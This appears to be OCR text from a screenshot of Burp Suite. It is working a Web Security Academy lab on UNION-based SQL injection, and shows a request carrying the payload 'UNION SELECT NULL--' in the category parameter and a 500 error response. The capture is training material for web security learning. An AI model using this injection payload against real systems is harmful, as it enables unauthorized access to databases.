 SQL injection UNION attack, determining the number of columns returned by the query - Mozilla Firefox
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
File S
Send Cancel < > Target: https://acb41f3b1ee3e3aa806559b7002800e9.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=Food+%26+Drink'UNION+SELECT+NULL-- HTTP/1.1
2 Host: acb41f3b1ee3e3aa806559b7002800e9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acb41f3b1ee3e3aa806559b7002800e9.web-security-academy.net/filter?category=Accessori
es
9 Cookie: session=rG9nMaethsmbDthLy9hSZ5eyNeafW4TQ
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Ho
hu
big
? Search... 0 matches
? Search... 0 matches
Done
98 bytes | 222 millis